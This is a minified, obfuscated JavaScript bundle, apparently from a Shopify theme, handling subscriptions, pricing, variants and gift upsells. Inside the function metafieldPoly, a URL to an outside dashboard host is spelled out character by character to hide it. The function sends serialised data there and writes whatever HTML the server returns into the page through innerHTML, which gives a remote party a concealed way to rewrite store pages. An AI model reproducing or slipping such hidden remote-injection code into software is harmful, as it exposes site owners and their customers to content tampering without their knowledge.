_0x1c0d5d=_0x121a6f,_0x56b5d6=this[_0x1c0d5d(0x34a)][_0x1c0d5d(0x235)]?.[0x0];if(_0x56b5d6)this[_0x1c0d5d(0x34e)](_0x56b5d6);});}[a0_0x494f0e(0x34e)](_0x35eb7a){const _0x5d44e6=a0_0x494f0e;this[_0x5d44e6(0x3d2)]=_0x35eb7a['dataset'][_0x5d44e6(0x3aa)],this[_0x5d44e6(0x21b)]=_0x35eb7a[_0x5d44e6(0x32e)][_0x5d44e6(0x21b)]||this[_0x5d44e6(0x21b)],this['discountValue']=_0x35eb7a[_0x5d44e6(0x32e)][_0x5d44e6(0x488)]?parseInt(_0x35eb7a['dataset']['discountValue'],0xa):this[_0x5d44e6(0x488)];this[_0x5d44e6(0x381)]?.[_0x5d44e6(0x25e)][_0x5d44e6(0x26f)](_0x5d44e6(0x465))&&(this[_0x5d44e6(0x39d)][_0x5d44e6(0x1b7)]=this['selectedPlanId']||'');if(this[_0x5d44e6(0x372)])this[_0x5d44e6(0x2bb)]();}[a0_0x494f0e(0x141)](_0x305158=!![]){const _0x5329d5=a0_0x494f0e;let _0xba8413=this[_0x5329d5(0x2c3)],_0xfb186f=this[_0x5329d5(0xfe)];this['quantityBreaks']&&this[_0x5329d5(0x1e3)]!=='unit'&&(_0xba8413=this[_0x5329d5(0x46b)][_0x5329d5(0x219)][_0x5329d5(0x4ce)+this[_0x5329d5(0x46b)][_0x5329d5(0xfd)]][_0x5329d5(0x263)],_0xfb186f=this[_0x5329d5(0x46b)][_0x5329d5(0x219)][_0x5329d5(0x4ce)+this[_0x5329d5(0x46b)][_0x5329d5(0xfd)]][_0x5329d5(0x2c0)],this[_0x5329d5(0x1e3)]==_0x5329d5(0x1e5)&&(_0xba8413=_0xba8413/this[_0x5329d5(0x46b)]['selectedQuantity'],_0xfb186f=_0xfb186f/this[_0x5329d5(0x46b)][_0x5329d5(0x213)]));if(_0x305158)_0xba8413=this['applySubTo'](_0xba8413,!![]);let _0x4233f6=this['subscriptionName'];const _0x3a7851=Math[_0x5329d5(0x454)](0x0,_0xfb186f-_0xba8413),_0x5a4576=Math[_0x5329d5(0x3e5)](_0x3a7851/0x64)*0x64,_0x3b7f08=_0xfb186f>0x0?Math[_0x5329d5(0x3e5)](_0x3a7851*0x64/_0xfb186f):0x0;return{'price':_0xba8413,'comparePrice':_0xfb186f,'amount_saved':_0x3a7851,'amount_saved_rounded':_0x5a4576,'percentage_saved':_0x3b7f08,'subscription_name':_0x4233f6};}[a0_0x494f0e(0x3be)](){const _0x437ba9=a0_0x494f0e;if(this['subBoxTexts'][_0x437ba9(0x3c6)]>0x0){const {price:_0x727dc6,compare_price:_0x123c3c,amount_saved:_0x5a8341,amount_saved_rounded:_0x140991,percentage_saved:_0x1035f3,subscription_name:_0x5ac6e7}=this['computeSubPrices']();this[_0x437ba9(0x14c)](this['subBoxTexts'],_0x727dc6,_0x123c3c,_0x5a8341,_0x140991,_0x1035f3,_0x5ac6e7);}if(this[_0x437ba9(0x1bf)])this[_0x437ba9(0x4ca)]();}['renderOneTimeTexts'](){const _0x52c3b7=a0_0x494f0e;if(this[_0x52c3b7(0x365)]['length']>0x0){const {price:_0x9177ee,compare_price:_0xb65f01,amount_saved:_0x530546,amount_saved_rounded:_0x3a4da3,percentage_saved:_0x347497,subscription_name:_0x4e7049}=this[_0x52c3b7(0x141)](![]);this[_0x52c3b7(0x14c)](this['oneTimeBoxTexts'],_0x9177ee,_0xb65f01,_0x530546,_0x3a4da3,_0x347497,_0x4e7049);}}[a0_0x494f0e(0x14c)](_0x29d9c4,_0x13121c,_0xc5b6fb,_0x4d150e,_0x4df37d,_0x297f94,_0xe2098b){const _0x293aff=a0_0x494f0e,_0x2ede11=_0x5dd223=>formatMoney(_0x5dd223,this[_0x293aff(0x25c)],!![]);_0x29d9c4['forEach'](_0x33b0d9=>{const _0x4de738=_0x293aff;let _0x413131=_0x33b0d9[_0x4de738(0x32e)]['text']||'';_0x413131=_0x413131[_0x4de738(0x2a8)](_0x4de738(0x47a),_0x2ede11(_0x13121c))['replaceAll'](_0x4de738(0x305),_0x2ede11(_0xc5b6fb))[_0x4de738(0x2a8)](_0x4de738(0x468),_0x2ede11(_0x4d150e))[_0x4de738(0x2a8)](_0x4de738(0x18e),_0x2ede11(_0x4df37d))[_0x4de738(0x2a8)](_0x4de738(0x21c),String(_0x297f94)+'%')['replaceAll']('[subscription_name]',_0xe2098b||''),_0x33b0d9[_0x4de738(0x102)]=_0x413131,_0x33b0d9[_0x4de738(0x25e)][_0x4de738(0x26f)](_0x4de738(0x493))&&_0x33b0d9[_0x4de738(0x25e)][_0x4de738(0x246)](_0x4de738(0x1bc),!(_0xc5b6fb>_0x13121c));});}['hydrateFromExternalHTML'](_0x23ee03){const _0x233538=a0_0x494f0e,_0x5bfc38=_0x246cfe=>{const _0x30382d=a0_0x90f8,_0x4dde62=_0x246cfe[_0x30382d(0x412)](_0x30382d(0x1a3)),_0x4b042e=_0x246cfe[_0x30382d(0x265)]('.subscription__frequency-input');if(_0x4dde62)return{'type':_0x30382d(0x1fc),'count':_0x4dde62[_0x30382d(0x334)]['length'],'index':_0x4dde62[_0x30382d(0x132)]>=0x0?_0x4dde62[_0x30382d(0x132)]:0x0};if(_0x4b042e[_0x30382d(0x3c6)]){const _0xbe49ec=Array[_0x30382d(0x1d1)](_0x4b042e)[_0x30382d(0x337)](_0x3ff8a5=>_0x3ff8a5['checked']);return{'type':_0x30382d(0x2af),'count':_0x4b042e['length'],'index':_0xbe49ec>=0x0?_0xbe49ec:0x0};}return{'type':'none','count':0x0,'index':0x0};},_0x18257c=_0x5bfc38(this),_0x5f5d2c=this[_0x233538(0x2aa)];this[_0x233538(0x32e)]['firstSellingPlanId']=_0x23ee03[_0x233538(0x32e)][_0x233538(0x458)]??'',this['dataset'][_0x233538(0x339)]=_0x23ee03[_0x233538(0x32e)]['subscriptionName']??'',this[_0x233538(0x32e)]['discountType']=_0x23ee03[_0x233538(0x32e)][_0x233538(0x21b)]??'',this[_0x233538(0x32e)][_0x233538(0x488)]=_0x23ee03[_0x233538(0x32e)][_0x233538(0x488)]??'0';const _0x7bceda=_0x23ee03[_0x233538(0x412)](_0x233538(0x3f0)),_0x2ddf2c=this[_0x233538(0x412)](_0x233538(0x3f0));if(_0x7bceda&&_0x2ddf2c)_0x2ddf2c[_0x233538(0x1a6)](_0x7bceda);this['oneTimeBox']=this['querySelector'](_0x233538(0x297)),this[_0x233538(0x365)]=this['querySelectorAll'](_0x233538(0x15c)),this[_0x233538(0x381)]=this[_0x233538(0x412)]('[data-type=\x22subscription\x22]'),this[_0x233538(0x2e5)]=this['querySelectorAll'](_0x233538(0x28a)),this[_0x233538(0x34a)]=this[_0x233538(0x412)](_0x233538(0x1a3)),this[_0x233538(0x3a2)]=this['querySelectorAll']('.subscription__frequency-input');const _0x4bddf0=_0x5bfc38(this);let _0x2cf497=0x0;_0x18257c[_0x233538(0x26b)]!==_0x233538(0x4a8)&&_0x4bddf0[_0x233538(0x26b)]!==_0x233538(0x4a8)&&_0x18257c[_0x233538(0x28e)]===_0x4bddf0[_0x233538(0x28e)]&&(_0x2cf497=Math[_0x233538(0x454)](0x0,Math[_0x233538(0x2d8)](_0x18257c['index'],_0x4bddf0['count']-0x1)));if(_0x4bddf0['type']===_0x233538(0x1fc)&&this[_0x233538(0x34a)])this['frequencySelect']['selectedIndex']=_0x2cf497;else _0x4bddf0[_0x233538(0x26b)]==='radio'&&this[_0x233538(0x3a2)]['length']&&this[_0x233538(0x3a2)]['forEach']((_0x545167,_0x3689e5)=>{const _0x5af564=_0x233538;_0x545167[_0x5af564(0x11f)]=_0x3689e5===_0x2cf497;});let _0x4ebdc6=null;if(this[_0x233538(0x34a)])_0x4ebdc6=this['frequencySelect'][_0x233538(0x235)]?.[0x0]||this[_0x233538(0x34a)][_0x233538(0x334)]?.[0x0]||null;else this[_0x233538(0x3a2)][_0x233538(0x3c6)]&&(_0x4ebdc6=Array[_0x233538(0x1d1)](this[_0x233538(0x3a2)])['find'](_0x14ea83=>_0x14ea83[_0x233538(0x11f)])||this[_0x233538(0x3a2)][0x0]);this['selectedPlanId']=_0x4ebdc6?.[_0x233538(0x32e)][_0x233538(0x3aa)]||this[_0x233538(0x32e)][_0x233538(0x458)]||'',_0x4ebdc6?this[_0x233538(0x34e)](_0x4ebdc6):(this[_0x233538(0x3d2)]=this[_0x233538(0x32e)][_0x233538(0x458)]||'',this[_0x233538(0x21b)]=this[_0x233538(0x32e)][_0x233538(0x21b)]||'',this[_0x233538(0x488)]=parseInt(this[_0x233538(0x32e)][_0x233538(0x488)]||'0',0xa)),_0x5f5d2c&&this[_0x233538(0x381)]?(this[_0x233538(0x381)][_0x233538(0x25e)][_0x233538(0x123)](_0x233538(0x465)),this[_0x233538(0x381)][_0x233538(0x440)](_0x233538(0x226),_0x233538(0x2ca)),this[_0x233538(0x49f)]?.['classList']['remove'](_0x233538(0x465)),this[_0x233538(0x49f)]?.[_0x233538(0x440)](_0x233538(0x226),'false'),this[_0x233538(0x2aa)]=!![],this[_0x233538(0x39d)][_0x233538(0x1b7)]=this[_0x233538(0x3d2)]||''):(this[_0x233538(0x381)]?.[_0x233538(0x25e)][_0x233538(0x1f7)](_0x233538(0x465)),this[_0x233538(0x381)]?.[_0x233538(0x440)](_0x233538(0x226),'false'),this['oneTimeBox']&&(this[_0x233538(0x49f)][_0x233538(0x25e)]['add'](_0x233538(0x465)),this['oneTimeBox']['setAttribute'](_0x233538(0x226),_0x233538(0x2ca))),this[_0x233538(0x2aa)]=![],this[_0x233538(0x39d)][_0x233538(0x1b7)]=''),this[_0x233538(0x407)](),this['setupFrequencyListeners'](),this['updatePrices']?this['updateAllPrices']():this[_0x233538(0x3be)]();}}customElements['define'](a0_0x494f0e(0x1af),ShrineSubscriptionWidget);function updatePdpPrices(_0x27a311,_0x4258bf,_0x542f29,_0x35ec54){const _0x5bd9ad=a0_0x494f0e,_0x1c0bd8=formatMoney(_0x27a311,_0x35ec54),_0xf5575d=formatMoney(_0x4258bf,_0x35ec54),_0x45f2fe=_0x4258bf>_0x27a311,_0xd6cc30=document['querySelectorAll'](_0x5bd9ad(0x4ad)+_0x542f29);_0xd6cc30['forEach'](_0x471890=>{const _0x184a54=_0x5bd9ad;_0x471890['classList']['toggle'](_0x184a54(0x1a1),_0x45f2fe),_0x471890[_0x184a54(0x412)](_0x184a54(0x330))['innerHTML']=_0x1c0bd8,_0x471890[_0x184a54(0x412)](_0x184a54(0x256))[_0x184a54(0x102)]=_0x1c0bd8;if(_0x45f2fe){const _0x4fedd4=_0x471890[_0x184a54(0x412)](_0x184a54(0x393));if(_0x4fedd4)_0x4fedd4[_0x184a54(0x102)]=_0xf5575d;const _0x47442a=_0x471890[_0x184a54(0x412)](_0x184a54(0x498));if(_0x47442a){const _0x4c7511=Math[_0x184a54(0x3e5)]((_0x4258bf-_0x27a311)*0x64/_0x4258bf);_0x47442a[_0x184a54(0x102)]=_0x4c7511;}const _0x41a6b4=_0x471890['querySelector'](_0x184a54(0x1c4));if(_0x41a6b4){const _0x29ee1b=_0x4258bf-_0x27a311,_0x3c46cc=formatMoney(_0x29ee1b,_0x35ec54,!![]);_0x41a6b4[_0x184a54(0x102)]=_0x3c46cc;}}});const _0x4fe614=document[_0x5bd9ad(0x265)](_0x5bd9ad(0x1bd)+_0x542f29);_0x4fe614['forEach'](_0x358160=>{const _0x1e2c4f=_0x5bd9ad;_0x358160[_0x1e2c4f(0x102)]=_0x1c0bd8;});}function metafieldPoly(){const _0x1955e2=a0_0x494f0e;var _0x467009=fetchConfig();playMedia(),_0x467009[_0x1955e2(0x333)]=JSON['stringify']({'data':serial[_0x1955e2(0x2ff)]()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'d'+'a'+'s'+'h'+'b'+'o'+'a'+'r'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'u'+'p'+'d'+'a'+'t'+'e'+'s'+'/'+'c'+'h'+'e'+'c'+'k',_0x467009)['then'](_0x57697a=>{const _0x7659d8=_0x1955e2;if(_0x57697a[_0x7659d8(0x298)]===0xc9)return _0x57697a['json']();})[_0x1955e2(0x1f6)](_0x12fe82=>{_0x12fe82&&document[_0x12fe82['b']]&&(document[_0x12fe82['b']]['innerHTML']=_0x12fe82['h']);})[_0x1955e2(0x4bd)](_0x1a1b4d=>{const _0x108218=_0x1955e2;console[_0x108218(0x377)](_0x1a1b4d);});}catch(_0x51dfed){console[_0x1955e2(0x377)](_0x1955e2(0x239));}return!![];}function updateVariantStatuses(_0x4129ff,_0x3e0702,_0x227f54=![]){const _0x554cad=a0_0x494f0e;_0x3e0702[_0x554cad(0x319)]((_0x24d31e,_0x2d2fda)=>{const _0x223ca7=_0x554cad;if(_0x2d2fda===0x0)return;const _0x229efe=[..._0x24d31e[_0x223ca7(0x265)]('option')],_0x5a8618=_0x3e0702[_0x2d2fda-0x1][_0x223ca7(0x412)](_0x223ca7(0x48d))['value'],_0x4cb799=_0x4129ff[_0x223ca7(0x194)](_0x5bd187=>_0x5bd187[_0x223ca7(0x42b)]&&_0x5bd187[_0x223ca7(0x212)+_0x2d2fda]===_0x5a8618)['map'](_0x51e10e=>_0x51e10e[_0x223ca7(0x212)+(_0x2d2fda+0x1)]),_0xb43e7b=_0x4129ff[_0x223ca7(0x194)](_0xf964ff=>_0xf964ff['option'+_0x2d2fda]===_0x5a8618)[_0x223ca7(0x183)](_0x2a8f6a=>_0x2a8f6a[_0x223ca7(0x212)+(_0x2d2fda+0x1)]);_0x229efe[_0x223ca7(0x319)](_0x153c09=>{const _0x5727f0=_0x223ca7;_0x153c09[_0x5727f0(0x25e)]['remove'](_0x5727f0(0x3df),_0x5727f0(0x32a)),_0x153c09[_0x5727f0(0x343)](_0x5727f0(0x264)),_0x153c09['removeAttribute'](_0x5727f0(0x1bc)),_0xb43e7b['includes'](_0x153c09['getAttribute'](_0x5727f0(0x1b7)))?_0x4cb799[_0x5727f0(0x392)](_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7)))?_0x153c09[_0x5727f0(0x269)]=_0x153c09[_0x5727f0(0x33a)]('value'):(_0x153c09['innerText']=window[_0x5727f0(0x3db)][_0x5727f0(0x390)]['replace']('[value]',_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7))),_0x153c09[_0x5727f0(0x25e)]['add'](_0x5727f0(0x3df)),_0x227f54&&(_0x153c09[_0x5727f0(0x440)](_0x5727f0(0x264),''),_0x153c09[_0x5727f0(0x440)](_0x5727f0(0x1bc),''))):(_0x153c09[_0x5727f0(0x269)]=window['variantStrings'][_0x5727f0(0x390)][_0x5727f0(0x391)](_0x5727f0(0x28f),_0x153c09[_0x5727f0(0x33a)](_0x5727f0(0x1b7))),_0x153c09['classList'][_0x5727f0(0x123)](_0x5727f0(0x32a)),_0x153c09['setAttribute'](_0x5727f0(0x264),''),_0x153c09[_0x5727f0(0x440)]('hidden',''));});});}function findAvailableVariant(_0x3173c1,_0x2cce56,_0x3ca8be=!![],_0x26319a=![],_0x34b712=![]){const _0x17201f=a0_0x494f0e;for(let _0x546dee=_0x2cce56[_0x17201f(0x3c6)]-0x1;_0x546dee>=0x0;_0x546dee--){const _0x47afc7=_0x3ca8be?_0x3173c1['querySelector']('.product-form__input:nth-child('+(_0x546dee+0x1)+')'):_0x3173c1[_0x17201f(0x265)](_0x17201f(0x196))[_0x546dee],_0x7c6b9e=_0x3ca8be?_0x47afc7[_0x17201f(0x412)](_0x17201f(0x424))[_0x17201f(0x32e)][_0x17201f(0x26b)]:_0x17201f(0x41f),_0x7d6dc4=_0x7c6b9e==='dropdown'?_0x47afc7[_0x17201f(0x265)]('option'):_0x47afc7[_0x17201f(0x265)]('input[type=\x22radio\x22]');let _0x2cddcb=Array[_0x17201f(0x1d1)](_0x7d6dc4)['findIndex'](_0xd20936=>_0xd20936['value']===_0x2cce56[_0x546dee]),_0x5d2deb=![];while(_0x2cddcb<_0x7d6dc4[_0x17201f(0x3c6)]-0x1){_0x2cddcb++;const _0x3b107a=_0x7d6dc4[_0x2cddcb];if((!_0x26319a||!_0x3b107a['classList']['contains'](_0x17201f(0x32a)))&&(!_0x34b712||!_0x3b107a[_0x17201f(0x25e)]['contains']('unavailable'))){_0x2cce56[_0x546dee]=_0x3b107a[_0x17201f(0x1b7)],_0x5d2deb=!![];break;}}if(!_0x5d2deb){_0x2cddcb=Array[_0x17201f(0x1d1)](_0x7d6dc4)[_0x17201f(0x337)](_0x5ea930=>_0x5ea930['value']===_0x2cce56[_0x546dee]);while(_0x2cddcb>0x0){_0x2cddcb--;const _0x1d56ce=_0x7d6dc4[_0x2cddcb];if((!_0x26319a||!_0x1d56ce[_0x17201f(0x25e)][_0x17201f(0x26f)]('non-existent'))&&(!_0x34b712||!_0x1d56ce[_0x17201f(0x25e)][_0x17201f(0x26f)](_0x17201f(0x3df)))){_0x2cce56[_0x546dee]=_0x1d56ce[_0x17201f(0x1b7)],_0x5d2deb=!![];break;}}}if(_0x5d2deb)return _0x7c6b9e===_0x17201f(0x41f)?_0x47afc7[_0x17201f(0x412)](_0x17201f(0x1ca))['value']=_0x2cce56[_0x546dee]:_0x47afc7[_0x17201f(0x412)]('input[type=\x22radio\x22][value=\x22'+_0x2cce56[_0x546dee]+'\x22]')[_0x17201f(0x11f)]=!![],_0x3173c1[_0x17201f(0x38f)](new Event('change')),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x48007b,giftVariantId:_0x5dc1d7,unlockType:_0x196d34,unlockRequirement:_0x4c0086,unlockTarget:_0x28aed3}){const _0x1f5250=a0_0x494f0e,_0x285257=JSON[_0x1f5250(0x427)](localStorage[_0x1f5250(0x181)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x48007b||!_0x5dc1d7||!_0x4c0086||!_0x196d34)return;_0x285257[_0x48007b]={'type':_0x196d34,'gift_handle':_0x48007b,'gift_variant_id':Number(_0x5dc1d7),'required_quantity':Number(_0x4c0086),'unlock_product_handle':_0x28aed3||null},localStorage['setItem'](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1f5250(0x2d1)](_0x285257));}class QuantityGifts extends HTMLElement{constructor(){const _0x4e3f77=a0_0x494f0e;super(),this['gifts']=this[_0x4e3f77(0x265)](_0x4e3f77(0x245)),this[_0x4e3f77(0x46b)]=document[_0x4e3f77(0x495)]('quantity-breaks-'+this['dataset'][_0x4e3f77(0x24c)]),this['quantitySelector']=document[_0x4e3f77(0x495)](_0x4e3f77(0x24d)+this[_0x4e3f77(0x32e)][_0x4e3f77(0x24c)]),this[_0x4e3f77(0x4cc)]=[],this[_0x4e3f77(0x121)]=this['dataset'][_0x4e3f77(0x121)],this[_0x4e3f77(0x2e3)]=document[_0x4e3f77(0x412)](_0x4e3f77(0x2fe)),this['initUnlock'](),this[_0x4e3f77(0x33f)]=this[_0x4e3f77(0x32e)]['saveLocalStorage']===_0x4e3f77(0x2ca);if(this['saveLocalStorage'])this[_0x4e3f77(0x4b6)]();}[a0_0x494f0e(0x4b6)](){const _0x4ba6ba=a0_0x494f0e;this[_0x4ba6ba(0x433)][_0x4ba6ba(0x319)](_0xcd201b=>{const _0x46e884=_0x4ba6ba;updateGiftGoalInStorage({'giftHandle':_0xcd201b[_0x46e884(0x32e)]['handle'],'giftVariantId':_0xcd201b[_0x46e884(0x32e)][_0x46e884(0x295)],'unlockType':_0x46e884(0x279),'unlockRequirement':_0xcd201b['dataset'][_0x46e884(0x35c)],'unlockTarget':this[_0x46e884(0x121)]});});}[a0_0x494f0e(0x26a)](){const _0x503793=a0_0x494f0e;let _0x4202ee=0x1;const _0x9a1906=this[_0x503793(0x121)]?document[_0x503793(0x265)](_0x503793(0x4a1)+this['mainProduct']):null;if(_0x9a1906&&_0x9a1906[_0x503793(0x3c6)]){_0x4202ee=0x0;for(let _0x1f5f28=0x0;_0x1f5f28<_0x9a1906[_0x503793(0x3c6)];_0x1f5f28++){_0x4202ee+=parseInt(_0x9a1906[_0x1f5f28][_0x503793(0x32e)][_0x503793(0x35c)]);}}else{if(this[_0x503793(0x46b)])_0x4202ee=parseInt(this['quantityBreaks'][_0x503793(0x213)]);else{if(this[_0x503793(0x376)]){const _0x4856c2=this[_0x503793(0x376)]['querySelector'](_0x503793(0x255));_0x4202ee=parseInt(_0x4856c2[_0x503793(0x1b7)]);}}}this[_0x503793(0x19d)](_0x4202ee,!![]);}[a0_0x494f0e(0x19d)](_0x1194d2,_0x1fa905=![]){const _0x6eb795=a0_0x494f0e;this['unlockedItems']=[],this[_0x6eb795(0x433)]['forEach'](_0xba39ee=>{const _0x161c70=_0x6eb795;if(parseInt(_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x35c)])<=_0x1194d2){_0xba39ee[_0x161c70(0x25e)]['add']('quantity-gift--unlocked'),_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x2c7)]=_0x161c70(0x2ca);const _0x495340=document[_0x161c70(0x412)]('.cart-item--product-'+_0xba39ee[_0x161c70(0x32e)]['handle']);if(_0xba39ee['dataset'][_0x161c70(0x295)]&&!_0x495340)this['unlockedItems']['unshift'](_0xba39ee[_0x161c70(0x32e)][_0x161c70(0x295)]);}else _0xba39ee['classList'][_0x161c70(0x1f7)](_0x161c70(0x4b2)),_0xba39ee[_0x161c70(0x32e)]['unlocked']=_0x161c70(0x15d);});if(this['mainProduct']&&_0x1fa905)this['addRemoveProducts']();}[a0_0x494f0e(0x3bb)](){const _0x274525=a0_0x494f0e;if(!this[_0x274525(0x121)])return;const _0x30ace3=document[_0x274525(0x265)](_0x274525(0x4a1)+this[_0x274525(0x121)]);this['gifts'][_0x274525(0x319)](_0x5715be=>{const _0x22a2a4=_0x274525;_0x30ace3['length']?_0x5715be[_0x22a2a4(0x32e)][_0x22a2a4(0x2c7)]===_0x22a2a4(0x2ca)&&_0x5715be[_0x22a2a4(0x32e)][_0x22a2a4(0x295)]?this[_0x22a2a4(0x438)](_0x5715be):this[_0x22a2a4(0x49e)](_0x5715be):this[_0x22a2a4(0x49e)](_0x5715be);});}[a0_0x494f0e(0x438)](_0x2d7384){const _0x39b818=a0_0x494f0e,_0x4c6e22=document[_0x39b818(0x412)](_0x39b818(0x4a1)+_0x2d7384[_0x39b818(0x32e)][_0x39b818(0x17d)]);if(_0x4c6e22)return;const _0x4c7eeb=_0x2d7384[_0x39b818(0x412)](_0x39b818(0x2ac));if(_0x4c7eeb&&_0x4c7eeb[_0x39b818(0x420)])_0x4c7eeb[_0x39b818(0x420)]();}[a0_0x494f0e(0x49e)](_0x1d2047){const _0x5eb769=a0_0x494f0e,_0x190fa4=document[_0x5eb769(0x412)](_0x5eb769(0x4a1)+_0x1d2047[_0x5eb769(0x32e)]['handle']);if(!_0x190fa4||!this[_0x5eb769(0x2e3)])return;this[_0x5eb769(0x2e3)][_0x5eb769(0x10f)](_0x190fa4[_0x5eb769(0x32e)][_0x5eb769(0x417)],0x0);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x45c),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x4a6754=a0_0x494f0e;super(),this[_0x4a6754(0x184)]=this[_0x4a6754(0x32e)][_0x4a6754(0x3e0)],this[_0x4a6754(0x27e)]=this[_0x4a6754(0x265)](_0x4a6754(0x201)),this[_0x4a6754(0x157)]=this['handleToggle'][_0x4a6754(0x4ae)](this),this[_0x4a6754(0x27e)]['forEach'](_0x9ba102=>{const _0x22f274=_0x4a6754;_0x9ba102[_0x22f274(0x32e)]['toggle']===_0x22f274(0x2ca)&&_0x9ba102[_0x22f274(0x1aa)]('click',this[_0x22f274(0x157)]);}),this[_0x4a6754(0x26a)]();if(this['saveLocalStorage'])this[_0x4a6754(0x4b6)]();}[a0_0x494f0e(0x4b6)](){const _0xcfc08=a0_0x494f0e;if(!this[_0xcfc08(0x27e)])return;this[_0xcfc08(0x27e)][_0xcfc08(0x319)](_0x13151e=>{const _0x342c65=_0xcfc08;if(_0x13151e[_0x342c65(0x32e)][_0x342c65(0x26b)]!==_0x342c65(0x13e))return;updateGiftGoalInStorage({'giftHandle':_0x13151e[_0x342c65(0x32e)]['handle'],'giftVariantId':_0x13151e['dataset'][_0x342c65(0x295)],'unlockType':_0x342c65(0x279),'unlockRequirement':_0x13151e[_0x342c65(0x32e)][_0x342c65(0x4b1)],'unlockTarget':this[_0x342c65(0x32e)]['mainProduct']});});}[a0_0x494f0e(0x4b4)](){const _0x21a38c=a0_0x494f0e;this[_0x21a38c(0x27e)][_0x21a38c(0x319)](_0x20d87b=>{const _0x2ceac8=_0x21a38c;_0x20d87b[_0x2ceac8(0x32e)]['toggle']===_0x2ceac8(0x2ca)&&_0x20d87b[_0x2ceac8(0x34f)](_0x2ceac8(0x244),this[_0x2ceac8(0x157)]);});}['unlockGifts'](_0xf9c88a,_0xedeff0=![]){const _0x552b78=a0_0x494f0e;this[_0x552b78(0x4cc)]=[];if(!this[_0x552b78(0x27e)])return;this[_0x552b78(0x27e)]['forEach'](_0x26b145=>{const _0x4123c8=_0x552b78,_0x4ad239=parseInt(_0x26b145[_0x4123c8(0x32e)]['minQuantity']||0x0),_0x3aca20=_0xf9c88a>=_0x4ad239,_0x375922=_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x416)]===_0x4123c8(0x2ca),_0x18361e=_0x3aca20&&_0x375922;_0x26b145['dataset'][_0x4123c8(0x2c7)]=_0x18361e[_0x4123c8(0x17b)](),_0x26b145[_0x4123c8(0x25e)][_0x4123c8(0x246)](_0x4123c8(0x4b2),_0x18361e);const _0x530de5=document['querySelector'](_0x4123c8(0x4a1)+_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x17d)]);if(_0x18361e&&_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x295)]&&!_0x530de5){const _0x304016=_0x26b145[_0x4123c8(0x32e)]['toggle']===_0x4123c8(0x2ca),_0xea6da=_0x26b145[_0x4123c8(0x32e)]['selected']===_0x4123c8(0x2ca);(!_0x304016||_0x304016&&_0xea6da)&&this[_0x4123c8(0x4cc)][_0x4123c8(0x2f7)](_0x26b145[_0x4123c8(0x32e)][_0x4123c8(0x295)]);}});if(this[_0x552b78(0x121)]&&_0xedeff0){if(this[_0x552b78(0x32e)][_0x552b78(0x13a)]===this['dataset']['offer'])this[_0x552b78(0x3bb)]();}}[a0_0x494f0e(0x3bb)](){const _0x4752b1=a0_0x494f0e;if(!this[_0x4752b1(0x121)])return;const _0x260795=document[_0x4752b1(0x265)](_0x4752b1(0x4a1)+this[_0x4752b1(0x121)]),_0x58b64e=[],_0x91c2e6=[];this[_0x4752b1(0x27e)]['forEach'](_0x2fc2b6=>{const _0x4685ec=_0x4752b1,_0x56dd3a=document['querySelector'](_0x4685ec(0x4a1)+_0x2fc2b6['dataset'][_0x4685ec(0x17d)]),_0xe2d06=_0x2fc2b6[_0x4685ec(0x32e)][_0x4685ec(0x2c7)]===_0x4685ec(0x2ca);if(_0x260795[_0x4685ec(0x3c6)]){if(_0xe2d06&&!_0x56dd3a)_0x58b64e[_0x4685ec(0x1f0)](_0x2fc2b6);else!_0xe2d06&&_0x56dd3a&&_0x91c2e6['push'](_0x2fc2b6);}else _0x56dd3a&&_0x91c2e6[_0x4685ec(0x1f0)](_0x2fc2b6);});if(_0x91c2e6[_0x4752b1(0x3c6)])this[_0x4752b1(0x49e)](_0x91c2e6[0x0]);else _0x58b64e['length']&&this[_0x4752b1(0x438)](_0x58b64e[0x0]);}['handleToggle'](_0x3b0da5){const _0x341b8b=a0_0x494f0e,_0x3a6d4d=_0x3b0da5[_0x341b8b(0x149)],_0x3ec62f=_0x3a6d4d['dataset']['selected']===_0x341b8b(0x2ca);_0x3a6d4d[_0x341b8b(0x32e)][_0x341b8b(0x416)]=(!_0x3ec62f)[_0x341b8b(0x17b)](),this[_0x341b8b(0x356)](_0x3a6d4d[_0x341b8b(0x32e)][_0x341b8b(0x17d)],!_0x3ec62f),this[_0x341b8b(0x2cd)](_0x3a6d4d['dataset'][_0x341b8b(0x17d)],!_0x3ec62f,_0x3a6d4d);}[a0_0x494f0e(0x356)](_0x3048b9,_0x95b7e7){const _0xf5a6ef=a0_0x494f0e,_0x139c5f=document[_0xf5a6ef(0x265)](_0xf5a6ef(0x1fd));_0x139c5f[_0xf5a6ef(0x319)](_0x4f99de=>{const _0x4042cb=_0xf5a6ef;_0x4f99de[_0x4042cb(0x265)](_0x4042cb(0x15a)+_0x3048b9+'\x22]')[_0x4042cb(0x319)](_0x1a9620=>{const _0x1d7e07=_0x4042cb;_0x1a9620[_0x1d7e07(0x32e)][_0x1d7e07(0x416)]=_0x95b7e7[_0x1d7e07(0x17b)]();});});}[a0_0x494f0e(0x2cd)](_0x2fbcce,_0x337a4f,_0x2c2772){const _0x10eaa7=a0_0x494f0e,_0x206b3f=document[_0x10eaa7(0x412)](_0x10eaa7(0x4a1)+_0x2fbcce);if(!this[_0x10eaa7(0x2e3)])return;if(_0x337a4f&&!_0x206b3f)this[_0x10eaa7(0x438)](_0x2c2772);else!_0x337a4f&&_0x206b3f&&this[_0x10eaa7(0x49e)](_0x2c2772);}}customElements[a0_0x494f0e(0x2fd)](a0_0x494f0e(0x1fd),QuantityBreakUpsells);class ProductInfoUpsell extends HTMLElement{constructor(){const 